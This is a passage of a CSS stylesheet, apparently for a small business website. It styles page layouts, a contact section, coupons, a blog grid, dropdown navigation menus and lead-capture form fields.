  .full-page .content-text { padding: 1.5rem 0.75rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4rem 0.75rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

.additional-content-area { padding: 1.5rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

.additional-content-area.hopscotch-section { padding-bottom: 0; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4rem 0; }
  .additional-content-area.hopscotch-section { padding-bottom: 0; margin-bottom: 4rem; min-height: 25rem; } }

@media print, screen and (min-width: 64em) { .history-callout > .row > .row + .row, .content-text > .row + .row, .additional-content-area > .row > .row + .row { margin-top: 2rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 1), .history-callout > .row > .row > .large-6:nth-child(2n + 2).large-order-1, .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1rem; padding-left: 0.75rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 2), .history-callout > .row > .row > .large-6:nth-child(2n + 1).large-order-2, .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1rem; padding-right: 0.75rem; } }

.contact-section { background: #000 url(/images/contact-section-bg.jpg) center/cover no-repeat; padding: 0; color: #fff; position: relative; }

.contact-section::after { content: ""; background: #000 no-repeat; background-position: center; background-size: cover; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.contact-section > * { position: relative; z-index: 1; }

.contact-section .heading, .contact-section .location-gallery-slider h2, .location-gallery-slider .contact-section h2 { font-size: 1.4rem; margin-bottom: 0.5rem; }

.contact-section ol { counter-reset: contact-counter; list-style: none; margin-left: 0; }

.contact-section ol li { counter-increment: contact-counter; line-height: 1.5; min-height: 1.9rem; padding-left: 2.5rem; position: relative; margin-bottom: 0.75rem; }

.contact-section ol li strong { display: block; }

.contact-section ol li::before { content: counter(contact-counter); height: 1.9rem; width: 1.9rem; border: 0.1rem solid #FCB040; border-radius: 1.9rem; color: #fff; font-size: 1.2rem; font-weight: 700; font-style: italic; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: absolute; left: 0; top: 0; }

.contact-section .phone-link { font-size: 1.4rem; font-weight: 700; position: relative; }

.contact-section .content-main a:not(.button) { color: #fff; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.contact-section .content-main a:not(.button):hover, .contact-section .content-main a:not(.button):focus { color: #FCB040; }

.contact-section .content-main hr ~ p { margin-bottom: 0.75rem; }

@media print, screen and (min-width: 40em) { .contact-section .heading, .contact-section .location-gallery-slider h2, .location-gallery-slider .contact-section h2 { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .contact-section { padding: 4rem 0; }
  .contact-section .heading, .contact-section .location-gallery-slider h2, .location-gallery-slider .contact-section h2 { font-size: 1.6rem; }
  .contact-section .content-main hr ~ p.gap-bottom { margin-bottom: 2rem; } }

.career-opportunities { background: #FCB040; padding: 1.5rem 0; text-align: center; }

.career-opportunities .careers-heading { font-weight: 700; font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { .career-opportunities .careers-heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .career-opportunities .careers-heading { font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .career-opportunities { padding: 2.5rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1rem 0 0.5rem; background-color: #1A1A1A; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1rem 0 0.5rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: url(/images/textured-bg.jpg); background-position: 50% 100%; background-size: cover; background-repeat: no-repeat; border-bottom: 0.5rem solid #EDEDED; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; text-align: center; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3rem 0; }
  .home-page.content .content-text { padding: 0 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

.home-content-0 { background: url("/images/content-bg.jpg") center/cover no-repeat; background-position: 25% 100%; background-size: cover; color: #fff; min-height: 63.75rem; position: relative; }

.home-content-0::after { content: ""; background: #969696 no-repeat; background-position: center; background-size: cover; opacity: 1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.home-content-0 > * { position: relative; z-index: 1; }

.home-content-0::after { mix-blend-mode: multiply; }

.home-content-0 .heading, .home-content-0 .location-gallery-slider h2, .location-gallery-slider .home-content-0 h2 { font-size: 1.5rem; }

.home-content-0 h2 { font-family: "Oswald", sans-serif; }

@media print, screen and (min-width: 40em) { .home-content-0 { background-position: 50% 100%; }
  .home-content-0 .heading, .home-content-0 .location-gallery-slider h2, .location-gallery-slider .home-content-0 h2 { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .home-content-0 .heading, .home-content-0 .location-gallery-slider h2, .location-gallery-slider .home-content-0 h2 { font-size: 2rem; } }

section.additional-content-area.home-content-1 { background: url("/images/textured-bg-2.jpg") center/cover no-repeat; padding: 1.5rem 0 0.5rem; }

section.additional-content-area.home-content-1.additional-content-area { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { section.additional-content-area.home-content-1 { padding: 4rem 0 3rem; }
  section.additional-content-area.home-content-1.additional-content-area { margin-bottom: 4rem; } }

/*======================================= Service Page =======================================*/
.service-content-0 { background-color: #F4F4F4; }

.service-content-0 .columns > .button:only-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .service-content-0 { background: #F4F4F4 url("/images/1fd825b0348b7064b91eea24a9724cfb.png") center/cover no-repeat; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #d37f03; background-image: url("/images/locations2_1920x400_acf_cropped-1.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; margin-top: 120px; min-height: 15.15vw; }

.sub-banner #sub-banner-container > * { display: block; margin: 2rem 0.75rem 0.5rem 0.75rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.4rem; font-weight: normal; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/locations2_1920x400_acf_cropped-1.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3rem 0.75rem 1rem 0.75rem; color: #fff; font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 15.15rem; }
  .sub-banner #sub-banner-container > * { margin: 4rem 0.75rem 1rem 0.75rem; } }

.accordion-wrap { margin: 0 0 0.5rem 0; border: 2px solid #96161A; text-align: left; border-radius: 0.25rem; overflow: auto; }

.accordion-click { position: relative; padding: 1rem 2.5rem 1rem 1rem; background: #fff; color: #96161A; font-size: 1rem; line-height: 1.2; font-weight: 400; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click.click-focus-active { outline: 0; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #96161A; top: calc(50% - 1px); right: 1rem; width: 0.5rem; height: 0.1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; color: #3d090b; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #3d090b; }

.accordion-slide { color: #0a0a0a; font-size: 20px; background: #fff; padding: 0 1rem 1rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #FCB040; font-size: 1.2rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: bold; font-size: 3rem; color: #FCB040; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.2rem; color: #FCB040; line-height: 1.2; }

.coupon .coupon-content .heading, .coupon .coupon-content .location-gallery-slider h2, .location-gallery-slider .coupon .coupon-content h2 { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: bold; color: #FCB040; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #3d3d3d; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #3d3d3d; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #FCB040; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Oswald", sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.title-bar a { color: #000; }

.title-bar a:hover, .title-bar a:focus { color: #96161A; }

.title-bar .menu-icon::after { background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.title-bar button { -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.title-bar button:hover { cursor: pointer; color: #96161A; }

.title-bar button:hover .menu-icon::after { background: #96161A; -webkit-box-shadow: 0 7px 0 #96161A, 0 14px 0 #96161A; box-shadow: 0 7px 0 #96161A, 0 14px 0 #96161A; }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; width: 100%; }

.top-bar .top-bar-left { width: 100%; position: absolute; top: calc(100% + 12px); right: 0; min-width: 15rem; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.no-sub-pages { display: none !important; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.top-bar ul.menu li a:hover { color: #96161A; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { background: #fff; color: #96161A; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .top-bar-left { visibility: hidden; }

.top-bar .top-bar-left[style] { visibility: visible; }

.top-bar .is-drilldown ul.menu { display: block; }

.top-bar .is-drilldown ul.menu li a { color: #fff; }

.top-bar .is-drilldown ul.menu li a:hover, .top-bar .is-drilldown ul.menu li a:focus { background: #6a0f12; }

.top-bar .is-drilldown ul.menu li.active > a { background: #6a0f12; color: #fff; }

@media screen and (max-width: 63.9375em) { .top-bar .is-active { overflow: auto; }
  .top-bar .hide-for-large.is-submenu-item.is-drilldown-submenu-item > a[href="#"] { display: none; }
  .top-bar .is-drilldown { min-height: 0 !important; -webkit-transition: height .4s ease; transition: height .4s ease; background: #96161A; overflow-x: hidden; }
  .top-bar .drilldown { height: 100%; }
  .top-bar ul.menu { background: #96161A; }
  .top-bar .is-drilldown-submenu { overflow-x: hidden; }
  .top-bar .button { border-radius: 0; } }

@media print, screen and (min-width: 64em) { .top-bar { margin-top: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: static; }
  .is-stuck .top-bar { margin-top: 0; }
  .top-bar .top-bar-left { position: static; visibility: visible; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu.menu-top > li.active > a { color: #96161A; }
  .top-bar ul.menu.menu-top > li > a { padding: 0 0.25rem; font-size: clamp(14px, 1vw, 18px); color: #666666; }
  .top-bar ul.menu.menu-top > li > a span { padding: 0.9rem 0; position: relative; display: inline-block; }
  .top-bar ul.menu.menu-top > li > a span::after { content: ""; position: absolute; left: 0; top: auto; bottom: 0; -webkit-transform: translateY(100%); transform: translateY(100%); width: 100%; height: 0.5rem; background: #96161A; opacity: 0; -webkit-transition: 1s ease; transition: 1s ease; }
  .top-bar ul.menu.menu-top > li > a:hover, .top-bar ul.menu.menu-top > li > a:focus { color: #96161A; }
  .top-bar ul.menu.menu-top > li > a:hover span::after, .top-bar ul.menu.menu-top > li > a:focus span::after { opacity: .3; }
  .top-bar .js-dropdown-active { overflow: auto; }
  .top-bar ul.menu.submenu > li a { color: #666666; }
  .top-bar ul.menu.submenu > li a:hover, .top-bar ul.menu.submenu > li a:focus { color: #96161A; }
  .top-bar ul.menu.submenu > li.active > a { background-color: #96161A; color: #fff; }
  .top-bar ul.menu.menu-top { position: static; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active { height: 25rem; }
  .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active { height: 27rem; }
  .top-bar ul.menu.menu-top > li.np-73, .top-bar ul.menu.menu-top > li.np-74 { position: static; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active { overflow: initial; max-height: none !important; max-width: 100% !important; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); top: calc(100% + 10px); display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; padding: 0 1rem; width: 100%; right: auto; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.3); box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.3); border-radius: 0 0 0.5rem 0.5rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active[data-sub-pages="1"], .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active[data-sub-pages="1"] { width: calc(.333333 * 1260px); }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active[data-sub-pages="2"], .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active[data-sub-pages="2"] { width: calc(.67 * 1260px); }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active[data-sub-pages="3"], .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active[data-sub-pages="3"] { width: calc(1 * 1260px); }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active ul, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active ul { min-height: unset; max-height: none !important; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li { padding: 0 0; margin: 0 1rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a { color: #333333; font-weight: 700; margin-bottom: 0.5rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul { overflow: visible; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul li:nth-child(2) > a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul li:nth-child(2) > a { padding-top: 1rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul a { white-space: normal; color: #96161A; font-size: 1rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; padding: 0.5rem 0; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul a:hover, .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul a:focus, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul a:hover, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul a:focus { color: #3d090b; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a { font-weight: 700; padding: 0.6rem 0; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a span, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a span { padding: 0; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a::before, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a::before { content: "keyboard_arrow_right"; font-family: 'Material Icons'; left: 0; position: relative; font-style: normal; line-height: 1; letter-spacing: normal; vertical-align: top; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active ul, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active ul { display: block; top: 7.5rem; left: 0; width: 100%; border: 0; border-top: thin solid #ccc; }
  .top-bar ul.menu.menu-top > li.np-73 .nav-image, .top-bar ul.menu.menu-top > li.np-74 .nav-image { margin-top: 0.5rem; height: 5rem; width: 100%; overflow: hidden; position: relative; }
  .top-bar ul.menu.menu-top > li.np-73 .nav-image img, .top-bar ul.menu.menu-top > li.np-74 .nav-image img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .top-bar ul.menu.menu-top > li.active > a span::after { opacity: 1; }
  .top-bar ul.menu.menu-top li a:focus { z-index: 1000; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a { color: #fefefe; padding: 0.5rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a:hover, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a:focus { color: #fefefe; background: #6a0f12; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #666666; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 33%; position: absolute; top: 33.5%; left: 0; border-left: 1px solid #ccc; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active { max-width: 63rem !important; } }

/*======================================= Form =======================================*/
.form-policy { color: #fefefe; font-size: 0.7rem; font-style: italic; text-align: center; margin: -10px auto 0; }

.form-policy a { color: #fefefe; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.form-policy a:hover, .form-policy a:focus { color: rgba(254, 254, 254, 0.6); }

.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #96161A; }

.large-form-container .form-container, .content-sub .form-container, .form-container { border: 0px solid #FCB040; background-color: #96161A; }

.additional-content-area .form-container { padding: 1.5rem 1rem; }

@media print, screen and (min-width: 64em) { .additional-content-area .form-container { padding: 2rem; } }

.form-container { height: 100%; text-align: left; color: #fff; overflow: hidden; }

.form-container .lead-head { padding: 0 0 0.5rem 0; color: #fff; font-family: "Oswald", sans-serif; font-size: 1.4rem; font-weight: 700; text-align: center; }

.form-container .lead-head small { font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; display: block; margin-bottom: 0.5rem; }

.form-container .lead-head strong { display: block; text-transform: uppercase; }

.form-container .lead-message { font-size: 1rem; color: #FCB040; padding: 1rem; text-align: center; margin-bottom: 1rem; margin-left: auto; margin-right: auto; max-width: 25rem; position: relative; z-index: 1; }

.form-container .lead-message a { display: inline-block; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; color: inherit; }

.form-container .lead-message a:hover, .form-container .lead-message a:focus { color: #fff; }

.form-container .lead-message::before { content: ""; background: url("/images/form-ribbon.png") center no-repeat; background-size: 27.5rem 100%; min-height: 100%; width: 100vw; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: -1; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.5rem; }
  .form-container .lead-message { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.6rem; }
  .form-container .lead-head small { font-size: 1rem; }
  .form-container .lead-message { font-size: 1.2rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.8rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.7rem 0.5rem; font-size: 0.9rem; font-weight: 400; background-color: #fff; color: #000; border-radius: 0.25rem; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; height: 3rem; }

form .form-select-label { margin-bottom: 0.8rem; }

form .form-select-wrapper { float: left; width: 100%; height: 3rem; display: block; position: relative; }

form .form-select-wrapper::before { content: ""; width: 3rem; height: 3rem; position: absolute; right: 0; top: 0; pointer-events: none; background-color: #EDEDED; border-radius: 0 0.25rem 0.25rem 0; }

form .form-select-wrapper::after { content: ""; position: absolute; right: 1.5rem; top: 1.5rem; -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); pointer-events: none; border-top: 0.6rem solid #000; border-left: 0.35rem solid transparent; border-right: 0.35rem solid transparent; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3rem; }

form .form-required-div { display: block; margin: 0 0 1rem 0; font-size: 0.8rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 0.9rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.5rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #FCB040; color: #000000; font-weight: normal; color: #000; font-size: 1rem; border: none; border-radius: 0.25rem; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #FF9800; color: #000000; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background: #FF9800; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.8rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-ADDRESS .fm-question { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

